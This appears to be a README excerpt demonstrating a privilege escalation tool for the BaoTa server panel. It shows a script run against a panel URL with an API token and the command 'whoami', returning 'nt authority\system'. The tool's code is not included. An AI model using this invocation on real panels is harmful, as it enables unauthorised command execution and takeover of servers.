 ❯ python3 .\bt_panel_api.py -u "http://192.168.101.5:8888/" -t "085bd64a698cf601ae472425656b2346" -c whoami
  _____________________________________
 /                                     \
| BaoTa Panel Privilege escalation tool |
| Author: https://github.com/Hzllaga    |
 \                                     /
  =====================================
                                          \
                                           \
                                             ^__^
                                             (oo)\_______
                                             (__)\       )\/\
                                                 ||----w |
                                                 ||     ||
nt authority\system
----------------------------------------------------------------------------
2021/01/24 周日  20:44:40.61  Successful
----------------------------------------------------------------------------